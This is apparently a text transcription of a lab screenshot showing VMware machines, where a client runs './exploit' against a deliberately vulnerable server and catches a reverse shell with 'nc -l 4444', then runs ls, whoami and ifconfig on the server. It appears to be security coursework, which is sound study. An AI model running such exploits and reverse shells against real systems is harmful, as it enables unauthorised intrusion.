 lab4 Client - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.3-vmware-am... Snort Ubuntu lab4 Client
Terminal
7:52 AM
#inc!
#inc!
#inc!
#inc!
exploit.c
client@ubuntu: ~/Desktop
client@ubuntu:~/Desktop$ ./exploit 192.168.70.135 5000
client@ubuntu:~/Desktop$
client@ubuntu: ~/Desktop
client@ubuntu:~/Desktop$ nc -l 4444
ls
vul_server
vul_server.c
whoami
server
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:58:b6:a3
inet addr:192.168.70.135 Bcast:192.168.70.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe58:b6a3/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:5060 errors:0 dropped:0 overruns:0 frame:0
TX packets:831 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:593238 (593.2 KB) TX bytes:87757 (87.7 KB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:750 errors:0 dropped:0 overruns:0 frame:0
TX packets:750 errors:0 dropped:0 overruns:0 carrier:0
lab4 Server - VMware Workstation
File Edit View VM Tabs Help
lab4 Server
server@ubuntu: ~/Desktop
7:52 AM
server@ubuntu:~/Desktop$ ./vul_server 5000
client from 192.168.70.136address 0xbfffece4
Ubuntu Software Center